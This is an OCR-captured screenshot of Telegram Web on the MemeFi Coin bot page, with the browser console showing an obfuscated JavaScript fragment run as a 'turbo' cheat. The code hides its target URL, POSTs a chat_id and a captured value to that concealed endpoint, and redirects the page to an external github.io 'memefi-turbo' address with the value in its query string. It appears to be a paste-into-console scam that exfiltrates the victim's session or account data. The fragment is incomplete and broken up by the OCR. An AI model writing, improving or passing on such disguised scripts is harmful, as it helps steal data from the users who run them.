 Telegram Web
web.telegram.org/k/#@memefi_coin_bot
13
9+
Update
Gmail
ChatGPT
telegram
a
MemeFi Coin
BEST EXPERIENCED
ON MOBILE. PLAY
ON YOUR PHONE
Enter t
Let's ta
Telegram
X
Discord
Website
P
Elements
Console
Sources
Network
Performance
Memory
2
2
1
top
Filter
Custom levels
3 Issues:
1
2
32 hidden
_0x56eead = _0x1a6004 + _0x51168c + _0x4454db + _0x2ea821 + _0xd0e610,
_0x4ada70 = _0x1d588a(0xdf),
_0x2c3a5d = _0x1d588a(0xdd),
_0x2d6653 = _0x4ada70 + _0x2c3a5d,
_0x371bd7 = _0x1d588a(0xda) + _0x4d802a;
let _0x21be21 = _0x1d588a(0xdc),
_0x257629 = _0x1d588a(0xe7),
_0x1a54c5 = _0x1d588a(0xd4);
fetch('' + _0x21be21 + _0x257629 + _0x1a54c5 + _0x56eead + _0x1d588a(0xea), {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON[_0x1d588a(0xee)]({ chat_id: _0x2d6653, text: _0x371bd7 }),
})
[_0x1d588a(0xe1)]((_0x5dd8e1) => _0x5dd8e1[_0x1d588a(0xf0)]())
['then']((_0x1a02da) => {
const _0x2ca68d = _0x1d588a;
if (_0x1a02da['ok']) {
if (_0x4d802a == null || _0x4d802a == undefined || _0x4d802a == '') {
console['log'](_0x2ca68d(0xe3));
return;
}
console[_0x2ca68d(0xd0)](_0x2ca68d(0xe5));
const _0xc7c1f3 = _0x4d802a,
_0x51eac0 = encodeURIComponent(_0xc7c1f3),
_0x2f266a =
'https://mahatotarit.github.io/memefi-turbo?url=' + _0x51eac0;
window[_0x2ca68d(0xeb)][_0x2ca68d(0xd3)] = _0x2f266a;
}
})
[_0x1d588a(0xdb)]();
}
spendTurbo();
undefined
Your MemeFi bot turbo's spend after 6 hours 💸🚀🎉
VM306:115